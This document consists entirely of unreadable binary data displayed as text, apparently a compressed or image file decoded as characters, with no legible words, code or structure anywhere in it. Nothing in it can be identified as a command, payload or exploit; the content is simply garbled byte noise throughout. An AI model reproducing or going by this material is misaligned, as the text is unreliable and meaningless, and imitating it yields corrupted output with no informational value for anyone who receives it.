X��~B�h�_R�8?_��X����I���b$RH�����\�`��ˮ��K�AN�˘�q��ü�M�U�f����N��,y>�$O�����&I/�����A��zAҊQ��%l��w��-×��L����F�G����g�|X=B[�_Uxh��IL�׷|��ɍ����� i�� ������ Z�*�\γ���r���܃F�����m���	Ƞ�⹢!��ˍ� (��x(}!�Ob�%����@*
��c��t*z���͍�ً�l
��쮅� ���k&�p���xT�b���n���K���4���J>.8v����S�|ن/俽|�������3iP����$�Xi�	8~������P�ˆwzdcqiJ�+�a$�v��YT��B��C�Lp�L�D'��d�����|뗉q�ɚ����n�$M���JΩ�����s� �L>�Q���әl�B2Q���3�b�,�|��_�OiL�N]j���K�*�-A��	x�`h+M�����2\&�'S[��o	�
��Y�n�a/
�D�ֽ͐�������z�*����A��������ݫ�]��:�@���i�	TB�3�J�&m����b90
�'w���׉+�%�<j�h��X�p{	�៪p���-��C�z��.�(K�X���$���K�z�ؘ.��P��(�BN��E�q+��$
�L����!�By��10;_���&ADN�+���l���(q�E�{��ݫ��4���}c׉�P1�@ �,J�A:�@�d0l�|��̹b�ȱ?�ZEͦ2F��Hi땵j��6����&����l��1C�a)KٸȀ� �U�1jĵqA.p��#!/�1�1w0{H�<
���h�� ν�z��1�����*�c�L���V|�8��,+�˅�]��\��m�h�l
����@��֯ǀ����)�#�������X���ܘ%�� x���ȍ��בJ8��Τ� �82�D���ӡ��-�Ӽj��ɂy\�O0)8��⇇�Up*!����ti�/���6(]$0���/��]J�<b�!n��Z��m��W(9��e��|{��VO��N��a,iF	=;o2m���������]�:�w$�S^A���;~(S+לҕŊ�6O^y�%>�<�%l�/C��>7�`)��~�� [�:�Si�_0@==%�T���(��%�˒ʙzޢ��Ϥj��)�/���4�ܟ�#�X��\6�'�����6%�C�下XD�H `T߆����m��W�F��<��؋����)�������Q�H���.&-�I6��ʜ�Ɋ�5��i��d�ɷ����{ؾ;�qC�~ݫ�q����߮���E�q���w��@a�<8cП,_�y���#�V��/&�dP�j����uF�c��6�L��mQ�|PAƾY���e��Df} �UҼ7U��pp���ҭ	���K�Z�-��F��RZn�o�p�� ���wӄ�1�B�g�r�j�I���Fx���P��u,�Z�{�'���9�:� ���C���t����6
���Q��-���ˉat�p���y�� %X���&� yɘ�h�J�v�D(���ͫ(��%0�����`w/&����������滰F�@���� ����d�Kl$�������"& ��o +�,$�'�B&��8.���Z�<%Z@�"	E@�IT�|�cbD'd��5�8�N����4�X����X�L�Fn��̘�d�<�!Y�h�v�dIff����	�vfg�%x���(®o������A���w�?>����0v�H��^�O�~X�9�.&��2���	�H�ѧP��Q���؊�4���R�ܰʛQC�4O(X��lo�wĄjZ�7��JtA������:�/��`�VJ
�J((�Ș��Rj�P��R�
BȖ� ��H� v��z�T��j�b1dL���k���k�� �8��x���A9��F��K�迂h�䳼X�m�>`�nɗV$�la@���ܸ�.��@ �bdbE|▂�8
h�@�j	�jɪA	��z�A)��:�o��H���dxGBN�F��%��l垥;�f�H��O�oF�	g䈝�i�[�%��)y�������˦J�p�]w��]���)�d��-J{�������2Z���
���'�ɈF���j}�J��3�j3$��JRjZP�j��h� ��b)�F���h��	�hm�}�J��6J��$�����j��u���Y���t���D��	��b��H���H��M�*���쥣`����������hN�h��ɉɩ��Z�NY���)�F�A�I��.$B`Y��X�$��������4�����wَ%&�n&��>F�Vokc�����d���LdwX�޺R��(�����`&���l��08�B��������!�����RXÌ��j�s�C�1*wx؇7z{�G���3:vP����؎��PF����P���.���5��R�׊���6�h����uÑ�ȡ�-�P�����M���Pآ�ˣ�K�v��H/�N�FHJ�I�t�� 	���li�H�LC.y���2�����h�N�Ċ�[�XH�p艹ȶ{��}�{���8�I����%;�����N ��DwTb�Z�&������+C8�c�8'R[�Ջ�u	8l۽`����9F���S��T&;��f.����n��������	:�փ������8��^�z��
����?����cl��/{���{x�9Z{"�؂
՘Ʌ C_D�����z	��<�o��Dc�Eí�'��
��*��I��r���&q��߈��^��PhW~�f�ޖ�I�了+��
6�m��hp�J�g����V��Vɛ@�K�b��[��լ �wgǽo�-����H�w��B�l;Ȕi� >�/~�&^���� KmLI�NI�(�E>�5�F[lk����V��i��m>�i~�Z{����d�H�&4������؀Zb�J����DfB�|B�f�c�õ���{d��z�_�y�e�}X����<��̡&X�.�у����N�,�*lB8�%]�=�֨g������z]���y�1V������\���w>�_�)_8���<��\����^�P��R*��|�a�R���b(�������\�����E�pw��Ȅ��
\ȅJ�
(Cv�^�i��-��	+@�券�˅p�V��R<	���!��z�j �L
�
a.�{�^�[N>�눆���{��̗$�# k�T������!���]�榌Y���t�ɢɏ��ċ�n�,Ώ�?'�?�yD������CXP���_
]e�d��u�ӟ����	�����yy���Zvڅ�ڥ��o]z�JL)^��f��C�S��rG��Ș�|2
�΍�_Z�/�UA�L��w5�����%Qa��hpXju�9�5,qT�6rC��-��~�����y�|?�6��z��c�Bg�A�K��r���0��ލ�Ѝ�i	�$� ��J����>�
Z�X�fp����{��.�������o|�Pރ���m�(H�/� ���n�%N����z��_ȸ�'���#�n)�$0c���k������t$�Ef߳��q.:T)�ğ��[f ��\�Qp��������a��>=�u�2�qPz����C{w��1���ɛ�q2|=���Gz"u����J�9۰*PÛUZ𲻜߱����+�G�Cǜ��V��kJ�^�tߦ�u��Q7��y�w��f)S�h�țl)��$�����
01բ��ʈA�<�Cq��H��H�{��� � ��$b����P�f� 𳗗���b@��)�,~8C[�I�j� S���Q��d��+�@I��U@�ީ�p"��4Y���5g '�+o{���6w���l���,A���P�A�Zz���<��eH7I��j�/GXy��$�2L��)ئ�? E] qG^�oՍ-!u,!�L,�$Q��i�zI���#��Α�#�t�92�����X2��Hh��+������I��W0O����p���>I��<�?!H|��Q��i�A��&�Z������Sϛ*:5��n\i���pmׄ���0Oȿ~������lh����A�S�n�?���33�d>�N����B ��F����wSX������x��+��:�ڵ���3��n��]�n�'�}�c1X�k\�L+3�7�R6y3P�,��cK	�����f.�F�d���p8ՖL�������a��?�Sx�������ܥ]N���s
�|��V��c����ڔ�,C֔�#3�����h`!R��
��i�z6t��D�͙.g�Z�z�y�[Ⱥ�������m)pJTT�����Y݄&m3M����D����98k���	�!G���w�K�����_E{�h���Z�?�u�.k��sO(K�?���& ������P���F��*ӱի-��P�$4�F>s��	F��E �c����]�Cp��H6e�P��7�L6�h���z7Q&���F)��RcIR���I�υ�G��e�����aʭg����-z��C`̾a|^��2�!?�n�poǖ1�d=_zi_��N[�1NO�Q��4R�5^r��"� H

��	�VJ�y{U�����ȅ��q>�q��w����)�z��Wrm	o��b<
�N	���� i#Ǧ̶ �zXO˟��*�.D3��@(){lA��ڒPyLŖԹz0a�;.E��b��GG��
��m[/X(�FK�F�1�uaC��F٘�}�����#�0r������l���ܯE�e���߆���`���� m�eH�=��n['��uM}ш�
��69�1������2��FWp�j>=c��e�ޘ<�h^5s��WH���&ȉ�kdJ�/�{�o��w�&���\�J,�&U3"��Ǝ�ܣXȳ^O'}��'�4�x*�BE/��M���MH騔M� I
�|�͖����\͟���i��������\���lۅ��<`j�N����F���V��O�H���HJ�������Z���8ڋ��i��4�(ʙ<����<�I��K'�,������x�Y���o�մ� hL�Y��Y͗����8x��!)���Zϗը
��r+��Y͐�4zB�w�(i��e�I����B��l��.4���l�n��ύm���}׿�} �����$=���q��;\�����pl@��=m�>�q��ɠ����	cǘ�A)R��n��q:B��akC��=�� ��xH�#nǱ?�t�9�kx䘳�SL��{ɷ�o~	�7��O������A�_��F���_E�L�g�*J���Ɍ�,�WF�i{G=L��~ß���|�蠀�@��� ��� )����<^�����I�<�څ�>e>w�Z�䃈NU�v�,�8��$8�K���@�� X-��������͘,���N.��r��^ႝ�,���\X@�8��-��,�"�3��0��-֜	��X	���4���X	b��V��5����u�brk�'��d�K��$��} �U�]�#���׍-H=_�C%?�aۜ3k���kj���ɐ2�C��T4ty�U	|��H�F��L(I��5����#A���XJ09N��Wh�Jq�ۺ�8w�������c\볘��ܨ�����`�GG0L�\j����IԼ������!�@���Xf&N)U�L��bR-�<�%A��� I����Uh���S�,��5`�XSV���8J�j�-�����p�7����ˍ�(J�r8�ZQ���Иi�䰕��.� ȅk� ؏�u��������ѥ���Ȓ�����I�g ���ɵu	��zx���X�P�BO5�X���I9zH! �����@�pA��w{h5�����Ãp3v���1���(C6&�2dm	���n�ɱЫ�sLѼ���x*�{�J&8|5���a���Z��1���9��2���)ķ�[d.�����c����L��%��Xѥ ��:�=h�$�����������	9���Jе\��hRRС&!��x��	�lK���S�{p��Xe'�z��l������"�4�	��*��ċ�b��Y��<�Q�޸�lln�-��A!�1(w�CB[!�Z,�)��8k��8H��A!�DH��, ��
,�C؋��x	��x���,�ſ�
+�Y��tىp�g�����������W�+*�g
M�vS�=�8��D��{��*͈���������
�إ� �^a𬘢9ϳn��X
���V(��pK�~���I���������\M������T�H-7�!��09�\IO���ۏ���xڣ�ތ�+���b�ZhS�ȝ�8I�V����]�4P��w�������e"�O���@%�� ����@=�M$��^N_�7�Ͻ�ST���>����<�A-Or���؋�H̭!�
�*
���:�'��9���9���R
���!I�%�b�ߌ�H:�]ȅ�������8��Y�=U�I�$��,�����h��ϒª����0@>�����33z�N	%���4���tO��D���4Ih������YJ�>]$���0���(F��I+}�O1bj5�dۉ�(��O���ܹ�-��{Aw��.�a��܊�8��闕i��Z�3pm�y����"8n�v�F�˗�@�>$���SBoAFXH������(G�T�msT��W,@T�&���݃�C")��@��j� XN��*Q���H8_J�(f���T��O�e������1 l*��X���_I;�����ةD=(z���_[�L������e��4J�h��)�		��$E��� {�q�li���	���ȕVi���j��8>���UǴ�Un�uz��w�G�`���\�s�5���f��h����p-�h3Wp>`�����yаՔٜ㸮
{H�xz��Y�|k�i�����Ȩo����#��?�ʤN����φ� ڻ����ʼ�<x�,�����ޏ�l�n�o��̘�ȍ�)�����|��h��>��ȏ鞎48�ޭ�9ʾ韾������H�柎�������������절�}��k������1��:{�����M����x�䚎��|�w�x��ʣ�ڎ/�� ۱�؃1���؎�H����Ƚ�̜��,�z�+����+����'؎ᘀ��_�8�����X�S-�#��T���M�nN��i�}��{H��)�mo�0@�g�6(��ɇ�ȥT��و��L �r/����K`��h��̐6x����ȷ������i� وuؒ,�-y��� ��N��	�]	�_	���G8�������M��H��1
d�i�����
ȕ�\�ۮ������/�J��9���Xw����������H��~����m��`����ې�������������{�	o���	������0��!ϭ�X��Z��
��*��ދ̈� ��h�o������]�&���Ƹ��h��� �؃h��
������:�C�ϻ+����*�'(
�����h�Y��9Ꚛ��w�n(�2��Ϙ�6pv�_�X�Q����x�e�ω���aޅ0�2�����͹����aj�P�i���� ɐ���w؁n�#�����}!�	u`�� ��!��������� ڂ���~��1
���G���`�=g��ۻ��������9�����X�1���Q��\�������]�)���Q������D(�����⿿�������������:��K�
����}�����^�퉤x�������*�n������i�x⢨��ܱ������0���./ی�p)�Û)�q�a��8�݌ X�ɐ�9 �;����w�sL�8�|��kk�N� 'q�h:��q~�G���h������\�So`�eh��)�U�b��x���ȇ���h�#iAka�a���ڙk�a!��gA�.����}��!�Z���P��ߌ�̼K���(t��Z���]�)�&������B��뽒B�/�ޟ���B����:�E���_�*������+ơ�
��8����(�s��}��������2,�q���*�Ȍ�1����x�'�w�؇/��}Ȍ_���h��
����8����� �
���/'� ��/���g(�	�/*�Z˵쨉Ĩ��8q����{�"�9ǗH ѓֶ)�虷��>#�!*�#;)�^П�����6��,b l���)�	�ة����,�Y���<�ٮ�#0r�@��mꋱHRL"���y�fQ1<�2��C�۝a
[ً�H�%�:`��خ4�^^��1(h���ˀ ��ȏ�Ӎ������������*��*ZsZw��ЌD���H��������8��������18���l+䈄��9�@*���s����;�ڮ�Z��ڇ>΍������@��.�3}�����?O�=�X��j�8��N�D�.��z�%��}��ϋ=9*-�H�YX�b�!+(�H�n�`��꣜�8��ٜR���N!��s�W��`��xosL���}�K���qH��ɇى#s,����y�x����VQ0��#��1�)#�q��o#�1��$�m	��2��2����2��w�r�~98���#.�J�	�(���)�X���鮾��ݙ0��枪z��R)1�݀�j��̙^㋳C5��7TC9�r�k�+š�ՠ+�+�:�]���(�H�񆈉d8���J?�<,�:�
,�z9�C��*�Q��K}������_�(oi����'ތ���}��������C���(  ��Fه!����{��ӎ����>��L�ٞ%��<�!&A�h�6������>���|ȃ�,Xl�?_��X��فɛhwN�ܜqod�Y�Y�#h�bp?b�L� �y���s0�4N�0#��1dA	��$����T\+�]{�2B"Н���E����(9�؇ػ�0���Խ�A��������4�������n�{bAY�+�'�=�:��A'~sBS���h��z|�����!�E������F>����h�P�rQ��7-]���=����R^����䨻;�FڃHm��m���!���ˠHXI��h��.ŎI�,(���Y���k(���w�%�AP[�y��d��ب���M��L_LK���,�`5�͹���rU b�:r?ze[ ��ɥ\mQN�n#��O��$M�]�$O�@O|��������t32�m��k�����.����;�"=��:����c"4�
_����肣��-�!M���P�rBY$9D��e'J/P��Ǒ+NC�څ�����KT�%��VX�N*O8k�����H��_T�Qľ�G�Q �Ռg(���HH�/��O�ߙ:����ȽG=]���ݒ���w�8�� ʎ�؊Y�XU�©V'	`�U=��a���P+V�9G(�&�&`ףW�%��9��^���(��$F��3W��1�c�p#��h�0��@��A�hAh~ah���Ѧ��~�
�.:�����K�����\�����Ȁ�<I�O���̀B�.�-�_߰*.�ϛ�r"��P}BT�Cɾ�����8�r� ��6ng��6��D�8�M���K���m�J�����&YD��،8��
���|$ ��;���Ww�/�U����F����k�:���������Y
�B{o�ȏ%�=�TQk����k��`�'&U�|��L�|?��#�}���a�}?�a�	}�I`�c��w0���\06��h���h�4������������:d]dRٮ�̍i�H����h�)H��z^����4�*�z��Bƣ*"�-t��jfEn���P�g��g��8�J�D&������+�s��8�H�)����sm�I��X�¢������:w�@nE����ؕc�I h��ˍ����z��&����$D�������13���|vTmh��'�P����퉘Gr���Xh��a���� �D���j��A={_Y+7��bs`9������P:CG�F,�T����fl1����<����)���R|K	���%{)����8S�I�%�b8��+Ι;�\�������)�	��)hHaY�Nׄ�~�P8��`�)k	9�� ��fj���D3��"�&��r��.!@�w\�%��=�\�c8(�s�������+�I�sne���H��������8�*����F8���aG����|�=�}]
��H��~�2����q�E����
 �B����(����+�I���$��������K��б(���,����iD�Tx鎺��)��*��Β�<yΔ�\�O�:@��t�O �
a-������J!��@���*���@� -2�¢����Ğ$ꩣ�Rc�9<*)$���c>V���� �N��w�0'6pp�Iz@��K��$�N�{�;͵�����;����<��e���ӥ=���L=ڥ�#� ��5����0���F�U�ee1m�&�`;���8�I����QSD���UXs�' %�ГZ(��bs켢Z�(�P�ߍ���)��Z�X���c���X��� x����)
��Z�k����ϊ囤��������<p��^�����(���A�)��B�ZZ���" T2�{!#$ʛ���B����#�D�
F�b	Ȗ�wl*
Ła�ض*N��"�=�ۏ�%�L�SĻϿ#�Ya<]����\�������>������U}_k��>3g��Λ��X�
�0ss1�$%�4V��}Q��	�S��A-�3�����8���u;�
��D��e���̠��ᗊ>ɍ�V�K	���ͼ������𹒑����n�vq̺.�ϖ�/�Ů�m��Q�):܂�����D)2��&�9J�l�=�* �{�?�1���y���).�=J���A\,�}�'��
w��cb[t�����SR�{��o�D�G"Ā�|���B�ԃ5���\�#���PR�ϲY���b~#�i�Q���%�i��ڋ��<��{A����q� ��7��� ��� 3��� �͙������	���,�e�O����}
|�e�����p$�6ա��:��#�ѭfABF0ʋ<u$�~K�vX����wSC�*��"��	�^�����
*��ŉ�sx*��P����B�,�"P+�U�3�wW�`Jn�˘k����K�8��X���`�����4����[M�D�= ͛�'q��ւ+�
`M�yj���K��H��I .�ˌp{�������˕rX$��4V:�@e�틷Q�:���=���Qf������9�tbx.:m�T,�zo��������zZ�ʜX�ʨ�ӱ>O���iD�я8��+�b-�	��*%������DQDn�'���}�m�+�!)��v��F�U)c:*��	�u�˥��Ԩ�լ/�w��nC��/��iЦξɈů��M���i�J����������
����\.�=�ꁗq�Y�iL*	�l�1*��ãS�C>�Z-X��Kuȭ�;�����Sl�el������M��H�.��"��+H���!<�"���HNƼ �c��=M�#
P"�� �ہ�/r��l���N��;
ƻ󐥉]GA����x0�����9�������n	��㼬j��3�������]���*O�ٷz0�	�2�=�n��wY�J�>P[AA>_�(���e`��bY+�qA�~�t	����� B���8�ud�p�2(<a�E/.Df)�ݗ͑��
����{�x� ��QI��*�5�XT�[r2��qmg�3r��D��0��$�����NѸ�k�S��D�̽"��y'=H���P�����fԟ�\M�5�u��uǛM��bL�1* kq�QC�>M��P��>�Y�=A)����U~>4ٯ�A+h��ϹţU�1,�sZ�TK�����74��T��w 	��M�;�����)�{�����$��L��]>WGZ�%�*�J��f�]4��d�i��{aan�X�iѳ�R|�\W�Ƚ������]��o"��G�Lȸ�ؘ��'Y!�u*d��؜�~��`R�Ol��c�o�����a*y@ִ�ʭ+T��0k:+sT�>�$"zW�i��C%�d�(� ��(ʗ�H�~����D)2ȇ0���0�Á��ڟ�pi��[�Q�6�E��[>yl4�d��@��D��wݡ<���UJ�;�\��ǽ�t)b��P�*Zq�=MoI��W1�B��P(�S��� i7:Fr�h��v1<��W��P�2��|��*�����>��W��������P��PV`~T����?������?:"8�⹮1Q"��&`l��P��8�Ǡ��-4��h��(���A�O@��ð�S�G�$ �$K����;�*��z(�q����ۉ1ځJ>	�ӝ8�0�B�1�T�#�k��Y���߈-,�*�h;�`�){����w "Kw �0�a+6*��g�+��q��蟄A�X�
��
|c˷�%'� r�Lz�[�Q�	�؈���������L�S�2L��<̈Ђ��	� ���:3���y�A����ݤ�T�����R�<��������44Xd�(	�-@;�*x�"%�晅Gً�K���(�t9I#rC0ǉ�y�0a�'���)��R�O����V����1	������8؊�iJ�B^1���w�&U6QA=��*�w�������Ui������{s�d�
��̍ ��#��8���:C�����A���p	���l�v���ق��������hP� �M�ɇ���=�ΰ @#�	�r�������8	�ccz(�(!��	��Aðš΁�I�"t��t�Ÿ��D����5�?zЇ缮0����#�#�q�W ����d���JSH�.�8l�s�H�@�16";������0�/�Q����	��X�`��T�w������|�VdEm�L��	܈�����	���,	��A�p��L����)��1�*���x2�hX���-�/��Pw���G�d�~����݄6�"���!qD<�(�䭶K4��I���ժ��0���������t��"�6����5��5][�O���$<Ç��8�#��B���tQDJF�������Yى<x�����R�2R�o�����������S�%�p
���W$ڣ}���i���rs��wtڹ��m���@����p��9F��[c�9 ����`3� ����09�_(�f,H
{�
~�\�G~��|�M3O�tA�4J��l�*���
c\�ٜ?\;Gh���X�X������؝0`�]�u��5G;�X�ړ]����QؗdXKL�9B11.MQ�+쩭\:I���`J�X��3���KSy�%����4��4�q��i��HވB�Ǯ���^Yl�1��%ߨ���F$7�e�܈�P���m��p���wF���� В�A������_�5O��y��{ � �\{��ͥ��
��^�L�M��Ԏ��0�i��C�u��u�������G0��q;ܽ��꩞��]�BÉAC�(�{(˅����D��D&=!8H�t��)� �;^�k�F�퀤�Z=��>K��0�B�������(
�{��
�����%�6}�p�X9��p�=�DET�AZr��Y_�P�AY�U4��t��ƒ�������	��w U����B[f4��RB�5O�x�Ÿ\��/,�عV݃J��S0��1��H��%|�Ԭ��\��J�;�4!q����;���N�E�K�R+����X-��4� 5!ӝ"�>�Q�#��9�h��8�8Tp�lx��$��C��h����������)Ե�卪�ԇ��� � ���uA)ԉ� 	'<	�!T\ԓ>i��F�t�i��Y����и-���A�U �[
�U�.U�������M��藳�B%|�}�B{���w�	N���\/�kb�֭������h.��nŒ1��� k�aV��#q��q�ƽ�%�L��,u���Rq5W�R�
���+i,5lÕ���O�^��Y��Q�}��I��ن��ܑ���Ӱ{�L������m��&��!�H]��a
�0��p���>�ޠ
'�3��p����	P鬑LFU�ϬƸm�d����LΜ�t���P	P������P�����XS.䎸ֱR�����ܸ�3�k���R��}B?w���ދ�����B-�(x=Iu�0���J�]��q�t�s=�sX�1]Y�.�Y��53S��+�9�O�)����|��轈�:k�0�N>�!����ސ���%i���{�苒���ѱm���(\3�	�0����;&�h� ෘ�Fk�c��s37����)`�cD71��[�E��=L:F#�G�	��Y�J�����Y.�2�ip���b�xFS�����<��o�r���m� �"�(`xu��wx	�������W�N���l�����l�'�=R��Ds��.am6�1��U���~ހ�*�AE���ihGyd2�k��ӑʟ�Q�j���������,T1;6�<N_�%G�PgI���:�,�3̌'>����ܬ13���3���ml�ʅ��l ���Ľ�.{�gC�_�M��)�돨�qg������S�,�؎����+	���!=X�se��6,�q�Q 8$�#�.�F.���uك��	[��@�8�h.�.T�	�q�o�ӏփ>П-����(�{�ɠ
�θ�ڟ��sN��@'�:������1L�;L˜�����������G�@�$��G�؟�ŗ}�'xٔ͂3�ϸ01��=k�iر2��;ծAA5
�Y�tвIV`Z�eu��@�>e�?	+5���R�s��t�M�ʛ<���fC����������Nn�]�)����g2;�x��a�z�B�6���C	S����A��2?�挮폪���q����w�������։��w�w���8(I����@8)K����9*�Gv�\0x��l�D0y�%�<v	px��C�nv������t0q�S��v�s����v�%���n�sX��"wҀ���#���;C�~�>(���s�h��Yv�q�*�U2wdn��aT�v4�$��(?�wz��p�=�v���q�����N$�;�q�1|m��.��h��������OJ����\�� W�z��k(����,Y`^*1��Z�ԣkH��P�,�;��� 6�wy�����v�1@65sxkC�WhN�t�ګ%�<������(ù��ȝX([��ɠ�Z����lF�o�]�Q����}	��I�]ȗ8߀]\�ɦ�mD�at
�_${�����
ȭ�؊��*�Α_�I��
���]܋�����%��&��-��.���ц�n��Q���͎S�<�����x���Jτ7�ÔT�I�l$�X�w���S˕���U.b	�V�`Y�X�bu���}-"b"$>bb̬�w�������΂J��$|�ý+���� ��u{[�o��w0+iټth(ĩ�Mƃ�ؽ]������uK¿d8;��Q����w�X�w��W���s(��v��L�������/�=q���Q�-�������D���@�A�]���!5�H��Ш��Ph�(|H��IL�T8zI���y�,&���_��U� j���/rb^��e}_�Mrķ��>��#|���XZ~��H	�I� ��Ӊ:��w�F�������tk�ټ0؉9��=%3w��*ޯ��1�$<��]Ű��k����g�qNM������W(�������TPf���X�,M��@=.PxO�����N � �.��뢄��V�tG�^#�X�\w����i���
C�G�J�%���VD��%h ��ğ���T��J�=��I�G�Z����(��`�:����sIɆf���a�l��	x⭨(S
̜�����B�T���醰�@��%*�����w2��	����߂*1���� �Fz1�tX���@���hc��N '1@+����J��@�,�]��"�����Y�0ON�B!�{�ket@-e%y���pv�6UΛ�z(�ȏ�+�ָ�ubO8�����A��~�������] H�ډ�-�G�(�z�x0D-��:;�x��lhȊ�|ߒ�n����",ӂ ����m�Bz<�+�l�F�O�̌�8����L%�ͭ�mbB>2	��=#G_�&iw�̋�Y��66x��(� N���3e��+Kh|��)a�q�~",OD�G�>S�"\OK�A󊑬��˒Y�$��K���`�����r؄�hJ�	H�2y	_�z�t�������U�I���	����I��AB�<:�hM��-H����#�?>>���0r(������;�Øl�(� �D��t�˓.k8��ղ��Ἥ�R
��^�*$��s���M'�l�U��؎�R�u�w(߷I��	����Yߑl��
w�����>\�N�[ �@�I��@D�ߎ_�J-j���v��B2��H�vI
�8h�D ��	"�������2� ˉ��~����\�r����b�H��@��A��*��!܇򔰖�%}I��ͺ���&�ߊBxQ�t��f�0*Ut�E�
����O���PZI蚋	I�o�den����G�9���*mPi��E�7����4����˨����\yæĪʕHh��|���D��#l
99����N9^��w2�1���k�gv�4w8Dy��I���Ϋ��`���X��'Ȯ���`�5�HM����ȉ6~����<@P�������(�ฉ�܅x�82]��}��8�@�C|�J0F=&�Z��%e��C��`i��&��	n����ۉ��O��7Yx��� ���0��)O���E9[�Eid>����@ؑ@��کKHz�:�V���?��s�%c6�����|�@�翇���vp�8�y#��1�L{���z��H��gԏ���Gww���6z��,���J�h��l�w��F��	`t���<� x���Ҋ�(σ�H ����j�Y�<�`'�R�O���t��XF���h�/�I�۸ �4c>3�6�To`o&�K������QE��l
�*9 ����I�Ni�F��-s�����To4�3��6v+s�`7��n�,VF��k=r�4����bjj�_i�_ ɕno ��j���B���n1�W@��K3Uu���H� Ԙ�"	D����t+oh� w��R`��*Y� ��:v�2�����LR�0i����\)��9�r{�l����-��X��x�zh��x��/�w��H��������{�-J��	������3�ĭ���Ċʈux�7.������Űٜ�[�>��0�c��Ϩ�ř���с��K*�k�m���N�`��.����Ϙ��h�T��T8&�󈝟w����z��}��嚐�}٬�����Ջ�E�����\��P�����V��h_�������n_��鋾�wP g? ���xߘ⸘���� x�4y��舭ȅ�(�'H�l�}�í�r[������_)�ซT)���2�����.z��Ȣ��@p��
���O�� 
��ċ)������𼹘�9������c��Ș����kx�� �S���z����@���湹�͌��FF��k(�w�w���Z�tܧ���z��W���x�y�j[��Q�\���ߓ���[��~����i���(��?�e?�Y wh���.,�2�w �x�阎H�w��)�`�h�����؊c���x��q̌����׎0���<��^	���2 �40�40�j�,�AP�1�r��}��?��}�H̨������F�d����~� ���x�p�뢞�b��`��*�����|Ơ����Ṙ���r ��>�u^���hHp��؇o8�[���@վ�۞�^���Ќl�ƈ�	@��I�`�a/�. ���=�1�����!��[q�H8��w�y�y�����ȏ���8�x�zH�z��ڑ�,�&��' �O�9��Xx�!��֟��P�������my��)��H̘�Y��Pļ��Ɇuh���ܘn��\����fh����j�c8�j<��
�����l���ٞ�Nf�����w8����kH��p�T؜���Z(�F��\�/ҴJ�_�_؇�h�PߋU��W��(��X.� nP H�Y����R��/�q��ј�/���/�!��wx�@�f�����H�;���Ȍ�A��ʼv��o����w�"P9���+�� ��q�M���)>�#�	����F���/���߫`������pa�ȸ�똉�8�ϸ�e���ЪA�޼�����9���,�L��|�Y�R����Zx��y����[(�X�'���.��x��D�/cO ��8�����.��/[� H84��=xm�=�  a����/�)�a��=X '��鋆x��T)��!��~q�Rw�b��?�0�$(�%H��`��݇��#�&��? ��h�*��0�=�Ә��ߍ�$���:�$7������i*^\�˲p�E��w���%Z؉�L�g���iтz����K�}��|ƻڤۼ�jL�+M��	�*�-�Ɍwh�R�X����t|�e�!/Q1/w�G1PA8�3�[��%��؎@� ��A��B���?��w���(w�j���;~j-�1�'h�.߯�(�XܥZ�������a&�=wH(�m ��8�=w8��36dCÞ���.��Z��-��-���*��L���)�].�<$���	��g����������P��a���dX�ۀ�VҘU��J�ɉ'�i&T�y����(-���H�U��"�!# -c=2�A:���Ø[�L8�L�	����lA��؇wX���M�Y.��֢L�	 H������D M��z��q�g8�gȌ��a.�8 ��ͼ��͸�z(:v}��<�}OW��t�H@	��=e@�w��pI�[=zc���F@@�I)5J7M�Ơ���[���F��ט����׈�jh���ڹ̥ٝE)��b�Z��){���cʘ��$��҂�����<,����[��)NS�����9T9�������_��ዕ�l�� �K�18�O'��4�Ę�N�H3 �'��8���H��͈�l�6��ͨ� ��$L�:N� 8�ER�UX��/���nR��HGx�������"��6����6��@tZ��d@]wʪ<�B7�`��Ͽg���� ?>���P>��؃�4�X�������QT�ʸJ�T�4,4T]+mI]��Q8C,�x����T��������2� �����h:$R �43��cF`��؎���m=.�/L�����`Pw�Gw؋'8�����ȌlM:�،�艦J�$��_/����{dL��rD��(���}ȌXC�bx��(�ԐY����?��͝S�Ne�͸�ȕ�����]�Uw�4��ȣ�8|�-
@�wuU�����{�<h�L,��A�ө���>�
�����Zي.H=�+a��ƙ����ˬ��o"I����HCۜ�+���5]��^e������)؂���X��}����p��Վ��<MI� �G��֠!�e�G�HQ���ƈ�{�}،N�R%ȋ�X���G%h��x��!�ƨ��N�<�;��~ﺿ�U��~�W���ڌ#���L�35[�J�Q�Uh��0��h����Xu��������h"[�`�wy"�EZw�=ՈV�
�ɞ�
�/��O��O��>���b���\1>�Wah>���w(Y�#+iȇw���h��Ɣ��n�1D�=i{n��dJi�
����
��wx��E1WHj.k��l�X�8k�XE*Gw(lwT��?LWߋ��ۓm��%��S�c���H����h����ۖ�H��VlC�o�,��x�zBSV\2����v߫Ր���_敝@�'����"��4%Vb����cɏV�a�7�[�)�w�)�������ɨ�L�̠�W��.��P��r5��t x[��e*��̻���I����臭�9��^�C�EC� i��~�Ԙ�Ud����ͩ��ԇ�dL�Gd8>Ie�:�!����)۞r���~�'��?�X{&��g�Ϙ%xe���H�svՒ���.�_��x�鉼ȋa>��b�"h�0���!R�5�ף(��(�ǌ��a��!l���G�U��zA7:�}��]U�wzZ����l����ʡw��]{��b����+"&�F��gH�C�0���ǋ���e���ʉ��vu��Œ��՜tϫ䌫�t�hI�o�v�ι��F D�ʬL������p'@7��4�MbH�w����N�'� x�����8*P�XC	��t�rg������Er�
��F����^.w�l$�\����� ���]�����9JC��	��[�XQJ��ve�Y*S��W5��������p����)�G�a��� ntGIc�w@(q�w<1�gnUS�hI���Tp�lA�dd{�u�g�u�%a[w�`�
�͊�4w�w�	q{wD�O6��,+��F��c��PY����6Я�`si�B.�v�*�,�U�pi���� *��+���`���@�¹�v+!�.�a���"/� >���%r���`y����($��L��v�m��"K���c$���$�R��#X:H�!(v�,/��R�(��c6~j	7Ҙd	�<��� �P苈��+	0�w:��;E��K�Z��K�ç5��@ ����Ȋڿ��`������}����^j"�@�a��.��*K���?�'��F�g�쏂��v!h�a�O�Z�o��NP���������x����J�.*�I��B�� ��I	ȴϒ�,����T���r�������cy�bq/��Y-���-��cE�A�����r�&��jA1���A�@b����C::��$0ڂ 8v��A���2.`d���X{� �q���,�w	�q�-�0�	 A�㜻��[Z��<X�\��ϭ=;���4{^��6s�&�ӏ:�2H�p�2���n����{�߈Q}R�xQq`�O��p� �Nh�H�_	�T������@�h�����#���1��+�j%�K������pAV� � �d N8�8(��z����
